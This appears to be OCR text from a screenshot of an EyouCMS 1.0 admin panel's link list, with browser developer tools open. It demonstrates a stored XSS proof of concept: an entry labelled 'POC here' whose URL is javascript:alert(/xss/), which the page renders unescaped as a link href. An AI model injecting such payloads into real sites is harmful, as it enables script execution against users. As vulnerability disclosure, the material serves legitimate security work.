 不安全
/eyoucms1.0/login.php
10
2
13
Eyoucms
网站首页
清除缓存
系统更新
栏目管理
内容管理
待审稿件
广告管理
基本信息
SEO设置
更多功能
插件应用
会员中心
3 新浪 http://www.
sina.com.cn
是 文字 默认分组
13 快推云 https://ww
w.5fa.cn
是 文字 默认分组
4 淘宝 http://www.
taobao.com
是 文字 默认分组
14 房产网站制作 https://ww
w.ejucms.com
是 文字 默认分组
5 微博 http://www.
weibo.com
是 文字 默认分组
15 POC here javascript:al
ert(/xss/)
是 文字 默认分组
批量删除
Elements Console Recorder » 15 6
<td class>…</td>
<td style="width: 100%">
<div class="text-l10">
<a href="javascript:alert(/xss/)" target="_blank">
javascript:alert(/xss/)</a> == $0
</div>
</td>
<td> </td>
... html body div.admincp-container.unfold div.admincp-container-right div.scroll-wrapper iframe
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
Console What's New Search × Coverage Issues
Aa .* img